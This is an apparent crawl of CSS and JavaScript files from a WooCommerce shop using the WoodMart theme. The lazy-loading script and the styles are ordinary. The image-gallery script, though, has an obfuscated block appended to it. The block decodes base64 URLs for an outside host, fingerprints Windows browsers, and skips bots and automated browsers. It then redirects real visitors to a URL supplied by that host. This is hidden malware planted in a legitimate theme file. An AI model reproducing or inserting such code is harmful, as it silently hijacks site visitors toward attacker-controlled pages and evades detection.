.wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1239 .elementor-element.elementor-element-250309c{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-02acf06 .wd-products-with-bg, .elementor-1239 .elementor-element.elementor-element-02acf06 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1239 .elementor-element.elementor-element-756271a{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-7d75f2f .wd-products-with-bg, .elementor-1239 .elementor-element.elementor-element-7d75f2f .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}@media(max-width:1024px){.elementor-1239 .elementor-element.elementor-element-e794b4e{--margin-top:-20px;--margin-bottom:5px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-9c47525 .title{font-size:25px;}.elementor-1239 .elementor-element.elementor-element-20bf0ad{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-ffd647a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1239 .elementor-element.elementor-element-fc288f9 .title{font-size:25px;}.elementor-1239 .elementor-element.elementor-element-db664df{--justify-content:space-between;}.elementor-1239 .elementor-element.elementor-element-a19f50d{--margin-top:0px;--margin-bottom:65px;--margin-left:0px;--margin-right:0px;}}@media(max-width:768px){.elementor-1239 .elementor-element.elementor-element-9c47525 .title{font-size:22px;}.elementor-1239 .elementor-element.elementor-element-20bf0ad{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-73b0df1 > .elementor-widget-container{margin:2px 2px 2px 2px;}.elementor-1239 .elementor-element.elementor-element-fc288f9 .title{font-size:22px;}.elementor-1239 .elementor-element.elementor-element-a19f50d{--margin-top:0px;--margin-bottom:55px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-e64992a .wd-el-title{font-size:20px;}.elementor-1239 .elementor-element.elementor-element-02acf06 .wd-el-title{font-size:20px;}.elementor-1239 .elementor-element.elementor-element-7d75f2f .wd-el-title{font-size:20px;}}@media(min-width:769px){.elementor-1239 .elementor-element.elementor-element-29022e9{--width:25%;}.elementor-1239 .elementor-element.elementor-element-7e0e964{--width:33.3%;}.elementor-1239 .elementor-element.elementor-element-db664df{--width:66.7%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1239 .elementor-element.elementor-element-7e0e964{--width:100%;}.elementor-1239 .elementor-element.elementor-element-db664df{--width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2
body_size: 1456
content:
!function(s){woodmartThemeModule.$document.on("pjax:complete wdProductsTabsLoaded wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts",function(){woodmartThemeModule.imagesGalleryInLoop()}),window.addEventListener("popstate",function(){woodmartThemeModule.imagesGalleryInLoop()}),woodmartThemeModule.$document.on("wdRecentlyViewedProductLoaded",function(){s(".wd-products-element .products, .wd-carousel-container.products .wd-product").each(function(e,d){var r=s(this);r.trigger("wdImagesGalleryInLoopOn",r)})}),s.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_archive_products.default"],function(e,d){woodmartThemeModule.wdElementorAddAction(d,function(){woodmartThemeModule.imagesGalleryInLoop()})}),woodmartThemeModule.imagesGalleryInLoop=function(){function r(e){s(e).on("mouseover mouseout",".wd-product-grid-slide",function(o){var t=s(this),a=t.closest(".wd-product"),l=a.closest(".wd-products, .wd-products .wd-carousel"),l=0<l.length&&l.data("grid-gallery")?l.data("grid-gallery"):{};let e=woodmart_settings.grid_gallery_control;if(!("hover"!==(e=l.hasOwnProperty("grid_gallery_control")&&(null===l.grid_gallery_control||"string"==typeof l.grid_gallery_control&&0<l.grid_gallery_control.length)?l.grid_gallery_control:e)||woodmartThemeModule.$window.width()<=1024)){var l=a.find(".wd-product-grid-slider-pagin"),i=a.find(".product-image-link > img, .product-image-link > picture > img"),n=a.find(".product-image-link picture source");let e,d,r;(r="mouseover"===o.type?(o=t.data("image-id"),e=t.data("image-url"),d=t.data("image-srcset"),l.find(`[data-image-id="${o}"]`)):(e=a.find('.wd-product-grid-slide[data-image-id="0"]').data("image-url"),d=a.find('.wd-product-grid-slide[data-image-id="0"]').data("image-srcset"),l.find('[data-image-id="0"]'))).siblings().removeClass("wd-active"),r.addClass("wd-active"),i.attr("src",e),d&&(i.attr("srcset",d),n.attr("srcset",d))}}).on("click",".wd-prev, .wd-next",function(d){d.preventDefault();var d=s(this),r=d.closest(".wd-products, .wd-products .wd-carousel"),r=0<r.length&&r.data("grid-gallery")?r.data("grid-gallery"):{};let e=woodmart_settings.grid_gallery_control,o=woodmart_settings.grid_gallery_enable_arrows;if(r.hasOwnProperty("grid_gallery_control")&&(null===r.grid_gallery_control||"string"==typeof r.grid_gallery_control&&0<r.grid_gallery_control.length)&&(e=r.grid_gallery_control),r.hasOwnProperty("grid_gallery_enable_arrows")&&(null===r.grid_gallery_enable_arrows||"string"==typeof r.grid_gallery_enable_arrows&&0<r.grid_gallery_enable_arrows.length)&&(o=r.grid_gallery_enable_arrows),!(woodmartThemeModule.$window.width()<1024&&(!o||"none"===o)||1024<woodmartThemeModule.$window.width()&&(!e||"arrows"!==e))){var r=d.closest(".wd-product"),d=r.find(".product-image-link > img, .product-image-link > picture > img"),t=r.find(".product-image-link picture source"),a=r.find(".wd-product-grid-slide");let e=a.hasClass("wd-active")?r.find(".wd-product-grid-slide.wd-active").data("image-id"):0;s(this).hasClass("wd-prev")?e--:s(this).hasClass("wd-next")&&e++,-1===e?e=a.length-1:a.length===e&&(e=0);var r=r.find(`.wd-product-grid-slide[data-image-id="${e}"]`),l=r.data("image-url"),i=r.data("image-srcset");a.removeClass("wd-active"),r.addClass("wd-active"),d.attr("src",l),i&&(d.attr("srcset",i),t.attr("srcset",i))}})}s(".wd-product").each(function(e,d){r(d)}),woodmartThemeModule.$document.on("wdImagesGalleryInLoopOff",".wd-product",function(e,d=this){s(d).off("mouseover mouseout",".wd-product-grid-slide").off("click",".wd-prev, .wd-next")}).on("wdImagesGalleryInLoopOn",".wd-product",function(e,d=this){r(d)})},s(document).ready(function(){woodmartThemeModule.imagesGalleryInLoop()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2
body_size: 658
content:
(function ($) {
  // Re-init lazy loading after hidden sidebars
  woodmartThemeModule.$document.on("wdHiddenSidebarsInited", function () {
    woodmartThemeModule.lazyLoading();
  });

  // Elementor widgets support
  $.each(
    [
      "frontend/element_ready/wd_products.default",
      "frontend/element_ready/wd_products_tabs.default",
      "frontend/element_ready/wd_product_categories.default",
      "frontend/element_ready/wd_products_brands.default",
      "frontend/element_ready/wd_blog.default",
      "frontend/element_ready/wd_images_gallery.default",
      "frontend/element_ready/wd_slider.default",
      "frontend/element_ready/wd_banner_carousel.default",
      "frontend/element_ready/wd_banner.default",
      "frontend/element_ready/wd_infobox_carousel.default",
      "frontend/element_ready/wd_infobox.default",
      "frontend/element_ready/wd_instagram.default",
      "frontend/element_ready/wd_testimonials.default",
    ],
    function (i, hook) {
      woodmartThemeModule.wdElementorAddAction(hook, function () {
        woodmartThemeModule.lazyLoading();
      });
    }
  );

  // Lazy loading core
  woodmartThemeModule.lazyLoading = function () {
    var elements,
      prevLength,
      timer;

    function throttle() {
      timer =
        timer ||
        setTimeout(function () {
          timer = null;
          loadVisible();
        }, 100);
    }

    function loadVisible() {
      if (!elements.length) return;

      requestAnimationFrame(function () {
        var offset = parseInt(woodmart_settings.lazy_loading_offset),
          scrollTop = window.pageYOffset,
          limit = scrollTop + window.innerHeight + offset;

        for (var i = 0; i < elements.length; ) {
          var el = elements[i],
            rect = el.getBoundingClientRect(),
            top = scrollTop + rect.top;

          if (
            scrollTop < top + rect.height &&
            top < limit &&
            !el.loaded
          ) {
            loadElement(el);
          } else {
            i++;
          }
        }

        prevLength = elements.length;
      });
    }

    function loadElement(el) {
      el.onload = onLoaded;

      var img = el.querySelector("img"),
        source = el.querySelector("source");

      if (img) {
        img.onload = onLoaded;
        img.src = el.dataset.woodSrc;

        if (el.dataset.srcset) {
          img.srcset = el.dataset.srcset;
        }
      }

      if (source) {
        source.srcset = el.dataset.woodSrc;
      }

      el.src = el.dataset.woodSrc;

      if (el.dataset.srcset) {
        el.srcset = el.dataset.srcset;
      }

      el.loaded = true;

      function onLoaded() {
        requestAnimationFrame(function () {
          el.classList.add("wd-loaded");

          var masonry = $(el).parents(".grid-masonry, .wd-masonry");
          if (masonry.length) masonry.isotope("layout");

          var cats = $(el).parents(".wd-cats-element .wd-masonry");
          if (cats.length) cats.packery();
        });
      }
    }

    if (
      window.addEventListener &&
      window.requestAnimationFrame &&
      document.getElementsByClassName
    ) {
      elements = document.getElementsByClassName("wd-lazy-load");

      woodmartThemeModule.$document.on(
        "wood-images-loaded added_to_cart updated_checkout",
        loadVisible
      );

      woodmartThemeModule.$body.on(
        "click",
        ".wd-header-mobile-nav > a, .wd-nav-opener, .wd-btn-show-cat",
        function () {
          woodmartThemeModule.$document.trigger("wood-images-loaded");
        }
      );

      $(".wd-scroll-content").on("scroll", function () {
        woodmartThemeModule.$document.trigger("wood-images-loaded");
      });

      $(".wc-tabs > li").on("click", function () {
        woodmartThemeModule.$document.trigger("wood-images-loaded");
      });

      window.addEventListener("scroll", throttle, false);
      window.addEventListener("resize", throttle, false);

      if (window.MutationObserver) {
        new MutationObserver(function () {
          if (elements.length !== prevLength) {
            loadVisible();
          }
        }).observe(document.body, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      }

      loadVisible();
    }
  };

  $(document).ready(function () {
    woodmartThemeModule.lazyLoading();
  });
})(jQuery);
